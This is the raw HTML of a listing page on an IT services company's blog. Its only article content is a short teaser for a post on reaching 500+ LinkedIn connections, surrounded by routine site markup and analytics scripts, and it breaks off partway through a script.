	<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8524"><a href="https://www.bizcare.com/resources/learn/"><i class="fa fa-chevron-right"></i>Learn</a></li>
	<li id="menu-item-8490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8490"><a href="https://www.bizcare.com/resources/tech-tips/"><i class="fa fa-chevron-right"></i>Tech Tips</a></li>
	<li id="menu-item-8491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://www.bizcare.com/resources/cisco-security-alerts/"><i class="fa fa-chevron-right"></i>Cisco Security Alerts</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://www.bizcare.com/resources/microsoft-security-alerts/"><i class="fa fa-chevron-right"></i>Microsoft Security Alerts</a></li>
</ul>
</li>
<li id="menu-item-15035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15035"><a href="https://www.bizcare.com/pricing/"><i class="fa fa-chevron-right"></i>Pricing</a></li>
<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://www.bizcare.com/contact-us/"><i class="fa fa-chevron-right"></i>Contact Us</a></li>
<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321"><a href="https://www.bizcare.com/is-this-you/"><i class="fa fa-chevron-right"></i>Is this YOU?</a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="/contact-us/referral-program/"><i class="fa fa-chevron-right"></i>Referral Program</a></li>
</ul></div></nav></div>
</div>
</div>
</div></div></div></header><div class="segment body-background"><div class="container"><div class="row content"><article id="toc" class="col-md-9 col-sm-8 col-md-push-3 col-sm-push-4">    
	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2016/04/how-to-get-500-connections-on-linkedin/" title="How to get 500+ connections on LinkedIn" ><span itemprop="name">How to get 500+ connections on LinkedIn</span></a></h2>
		<meta content="2016-04-25" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> April 25th, 2016</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/small-business/social-media-2/" rel="category tag">Social Media</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2016apr25_internetsocialnetworkingandreputationmanagement_b/" rel="tag">2016apr25_internetsocialnetworkingandreputationmanagement_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/business/" rel="tag">business</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/clients/" rel="tag">clients</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/keywords/" rel="tag">keywords</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/linkedin/" rel="tag">linkedin</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/network/" rel="tag">network</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/social-media/" rel="tag">social media</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2016/04/how-to-get-500-connections-on-linkedin/" title="How to get 500+ connections on LinkedIn" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2016/04/2016Apr25_InternetSocialNetworkingAndReputationManagement_B_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="How to get 500+ connections on LinkedIn" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2016/04/2016Apr25_InternetSocialNetworkingAndReputationManagement_B_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>500+ LinkedIn connections can seem like a lofty goal. You have a business to run, and probably don’t have much time to dedicate to the platform. However, carving out the time to grow your LinkedIn network can prove invaluable as it will provide social proof to yourself or organization and presents the opportunity to connect with new clients.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2016/04/how-to-get-500-connections-on-linkedin/">Read more</a>
													</div>
					</div>
						</div>
		</article>
    </article>
<div role="complementary" class="col-md-3 col-sm-4 col-xs-12 col-md-pull-9 col-sm-pull-8">        <div class="inner">
        <div class="widget clearfix search-widget"><form id="searchform" role="search" method="get" class="navbar-search" action="https://www.bizcare.com/">
    <input class="search-query" type="text" value="" name="s" placeholder="Search" style="width: 100%;">
    <button class="btn btn-default" id="searchsubmit" value="Search">
        <i class="fa fa-search"></i>
    </button>
</form>
</div><aside id="sidebar-nav" class="widget sidebar-nav sidebar-content menu-widget clearfix"><h3 class="widget-title"><a href="https://www.bizcare.com/resources/" id="toppage-4347" class="current_page_ancestor current_page_parent">Resources</a></h3><ul class="flexnav flexnav-show nav nav-tabs nav-stacked" data-breakpoint="80"><li><a href="/resources/learn/" class="current-page">Learn</a></li>
<li><a href="/resources/tech-tips/" >Tech Tips</a></li>
<li><a href="/resources/cisco-security-alerts/" >Cisco Security Alerts</a></li>
<li><a href="/resources/microsoft-security-alerts/" >Microsoft Security Alerts</a></li>
<li><a href="/resources/email-and-instant-messaging-news/" >Email and Instant Messaging News</a></li>
</ul></aside><div id="text-3" class="widget clearfix widget_text"><h3 class="widget-title">Near-Sourcing</h3>			<div class="textwidget"><a href="/services/near-sourcing/"><img src="/wp-content/uploads/2015/03/near-source.jpg" class="aligncenter img-responsive"></a></div>
		</div><div id="text-5" class="widget clearfix widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
</div>
		</div>        </div>
    </div>
</div></div></div><!--Footer-->
</div><footer data-rocket-location-hash="518b95f77dce61a91190cb276ebfcccb" id="footer"><div class="segment5 space-small footer-large xs-text-center main-footer-r2" ><div class="container"><div class="row main-footer-r1 flex-box flex-wrap align-items-start xs-no-flexbox">
<div class="col-md-4 col-sm-6">
<img width="715" height="191" class="img-responsive logo-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20715%20191'%3E%3C/svg%3E" alt="logo-white" data-lazy-src="/wp-content/uploads/2018/10/logo-white.svg" /><noscript><img width="715" height="191" class="img-responsive logo-footer" src="/wp-content/uploads/2018/10/logo-white.svg" alt="logo-white" /></noscript>
<div class="footer-address"><div itemscope itemtype="http://schema.org/LocalBusiness"><h4><span itemprop="name">BizCare</span></h4><address itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><ul class="fa-ul"><li><i class="fa fa-map-marker fa-1x fa-li accent"></i><span itemprop="streetAddress">3608 Happy Valley Road, Suite B </span><br><span itemprop="addressLocality">Lafayette</span>, <span itemprop="addressRegion">CA</span> <span itemprop="postalCode">94549</span><br></li></ul></address><div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="37.8918419" /><meta itemprop="longitude" content="-122.125509" /></div><meta itemprop="image" content="" /><meta itemprop="priceRange" content="" /></div></div>
<div class="footer-phone">
<ul class="fa-ul">
 	<li><i class="fa fa-phone fa-1x fa-li"></i> <strong>Phone: </strong><span>925-293-2222</span></li>
 	<li><strong>Toll Free: </strong>877 ALL BIZCARE (877-255-2492)</li>
 	<li><strong>Emergency: </strong>888 TO BIZCARE (888-862-4922)</li>
 	<li><i class="fa fa-fax fa-1x fa-li"></i> <strong>Fax: </strong>925-239-2395</li>
</ul>
</div>
<a href="https://www.bbb.org/us/ca/lafayette/profile/information-technology-services/bizcare-inc-1116-369409/#sealclick" target="_blank" rel="nofollow noopener noreferrer"><img class="img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bizcare, Inc. BBB Business Review" data-lazy-src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" /><noscript><img class="img-responsive xs-aligncenter" src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" alt="Bizcare, Inc. BBB Business Review" /></noscript></a>
<div class="social-footer">
<ul class="nav">
 	<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
 	<li style="vertical-align: bottom;"><a href="https://twitter.com/goBizCare" target="_blank"><img width="18" height="19" class="img-responsive twitter-x-new" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2019'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /><noscript><img width="18" height="19" class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /></noscript></a></li>
 	<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
 	<li class="linkedin-socials"><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
</div>

<div class="col-md-5 col-sm-6">
<div class="row-condensed">
<div class="col-md-7">
<h5 class="uppercase">Solutions</h5>
<div><ul id="menu-footer-nav-home-r1-v2" class="list-unstyled"><li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://www.bizcare.com/solutions/transform-your-network/">TRANSFORM YOUR NETWORKS</a></li>
<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">ELEVATE YOUR COMMUNICATIONS</a></li>
<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">COUNT ON GOOD CYBER-HYGIENE</a></li>
<li id="menu-item-8497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8497"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">MOVE TO THE CLOUD</a></li>
<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://www.bizcare.com/solutions/defend-your-community/">DEFEND YOUR COMMUNITY</a></li>
</ul></div>

<a style="border: 0;" href="https://www.expertise.com/ca/oakland/managed-service-providers"><img style="width: 200px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20160'%3E%3C/svg%3E" alt="IT Managed Service Providers" width="200" height="160" data-lazy-src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" /><noscript><img style="width: 200px;" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" alt="IT Managed Service Providers" width="200" height="160" /></noscript></a>
</div>

<div class="col-md-5">
<h5 class="uppercase">Email Newsletter</h5>
<form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
<a href="https://wimgo.com/s/ca/berkeley/it-services/" target="_blank" rel="noopener noreferrer"><img class="img-responsive margin-top-10 xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="rank-logo1" width="200" height="auto" data-lazy-src="/wp-content/uploads/2018/10/rank-logo1.png" /><noscript><img class="img-responsive margin-top-10 xs-aligncenter" src="/wp-content/uploads/2018/10/rank-logo1.png" alt="rank-logo1" width="200" height="auto" /></noscript></a>
</div>
</div>

<div class="row-condensed flex-box align-items-center sm-no-flexbox">
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2023/05/partner-logo-cisco.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2023/05/partner-logo-cisco.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-6 col-sm-12">
<iframe loading="lazy" src="about:blank" width="256" height="100" frameBorder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://securityscorecard.com/security-rating/badge/bizcare.com"> </iframe><noscript><iframe src="https://securityscorecard.com/security-rating/badge/bizcare.com" width="256" height="100" frameBorder="0"> </iframe></noscript>
</div>
</div>

</div>
<div class="col-md-3 col-sm-6 widget-box">
<!--script src="https://widget.clutch.co/static/js/widget.js"></script--><div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="658111"></div>
</div>

</div>

<hr class="footer-divider" />

<div class="row bottom-footer">
<div class="col-md-6 col-sm-6">
©2026 BizCare, Inc.. <br class="visible-xs" />All Rights Reserved.
</div>
<div class="col-md-6 col-sm-6">
<div><ul id="menu-privacy-policy" class="horizontal list-unstyled pull-right"><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.bizcare.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15260"><a href="https://www.bizcare.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14946"><a href="https://www.bizcare.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a target="_blank" rel="nofollow" href="https://www.prontomarketing.com/">Website by Pronto</a></li>
</ul></div>
</div>
</div>
<div id="modalNewsletter" class="modal" tabindex="-1" role="dialog">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div>
<div class="modal-body">

<img width="336" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%2083'%3E%3C/svg%3E" class="img-responsive aligncenter brand" alt="BizCare, Inc." data-lazy-src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png"><noscript><img width="336" height="83" src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="img-responsive aligncenter brand" alt="BizCare, Inc."></noscript>
<p class="font-18 accent3 margin-top-20">Enter your email address to receive monthly updates about our latest news, events and free technology resources for your small business!</p>

<form action="https://www.createsend.com/t/subscribeerror?description=" method="post">
<div class="row">
<div class="col-md-12"><label for="fieldName">Name</label>
<input id="fieldName" class="form-control" name="cm-name" type="text" /></div>
<div class="col-md-12"><label for="fieldEmail">Email</label>
<input id="fieldEmail" class="js-cm-email-input form-control" name="cm-phkthd-phkthd" required="" type="email" /></div>
<div class="col-md-12 text-center">
<p class="margin-0 text-left"><a href="https://app.termly.io/document/privacy-policy/a974aa2d-14cc-4001-9231-e92b61f3400d" target="_blank" rel="noopener noreferrer">BizCare Privacy Policy</a></p>
<p class="text-left"><a href="https://app.termly.io/document/cookie-policy/4b623b13-70e7-4471-8854-939c8ab30fce" target="_blank" rel="noopener noreferrer">BizCare Cookie Policy</a></p>
<button class="js-cm-submit-button btn btn-primary" type="submit">Subscribe</button>

</div>
</div>
</form><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

</div>
</div>
</div>
</div>

<style>
.twitter-x-new {    
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    width: 40px;
}
</style></div></div></footer>    </div>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phoenix-child/*","/wp-content/themes/phoenix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4" id="sharing-js-fe-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_magnific_popup.js?ver=6.9" id="popup_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_initialize.js?ver=6.9" id="initial_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-sidebar-navigation/js/jquery.flexnav.js?ver=4.0" id="flexnav-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bizcare.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/themes/phoenix/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-lead-insights/js/lip.js?ver=20150324" id="lip_script-js"></script>
<!-- hook code snippet footer -->
<!--BizCare Inc. SNIPPET//-->
<script type="text/javascript">
//<![CDATA[
var DID=89927;
var pcheck=(window.location.protocol == "https:") ? "https://stats.sa-as.com/live.js":"https://stats.sa-as.com/live.js";
document.writeln('<scr'+'ipt async src="'+pcheck+'" type="text\/javascript"><\/scr'+'ipt>');
//]]>
</script>
<!--BizCare Inc. SNIPPET//--><script>
var $ = jQuery.noConflict();
$(document).ready(function(){
    $('body').append('<div id="topcontrol" style="position: fixed; bottom: 0px; right: 0px; opacity: 1; cursor: pointer; opacity: 0;"><div id="scrolltotop"></div></div>');
    
    var _duration= 800;
    var _ease= 0;
    $("[rel=jumpdown]").click(function(e){
        e.preventDefault();
    
        $("body, html").animate({ 
            scrollTop: $( $(this).attr('href') ).offset().top 
            }, 800);
    });
    
    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function() {
        scrollFunction()
    };
    
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $('#topcontrol').css('opacity','1');
        } else {
            $('#topcontrol').css('opacity','0');
        }
    }
    
    // When the user clicks on the button, scroll to the top of the document
    $('#topcontrol').on('click',function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
    });
});
</script><a href="https://simplesat.io" data-widget-id="wid_2KsX7rVwDDFMFlYtaR0Cfq"></a>
<script id='simplesat-widget-script' src="https://cdn.simplesat.io/widget/widget-loader.js"></script>

 <script>
$( document ).ready(function() {
    $('.top-nav-r1.hidden-sm.hidden-xs .top-nav-menu a:contains("Remote Support")').remove();
    console.log("header remove");
});
</script><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script"); o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0, o.onload=function(){window.trackingFunctions.onLoad({appId:"670f3f0dcf98cb02ce778009"})}, document.head.appendChild(o)}initApollo();</script><script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script><script src="https://widget.clutch.co/static/js/widget.js"></script> 
<!-- end hook code snippet footer -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
